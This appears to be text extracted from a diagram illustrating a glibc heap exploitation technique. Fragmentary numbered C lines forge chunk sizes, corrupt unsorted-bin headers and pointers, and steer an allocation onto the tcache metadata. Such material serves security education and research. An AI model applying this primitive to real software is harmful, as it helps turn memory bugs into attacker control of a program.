 chunk(tcache)
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
entries[61]
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);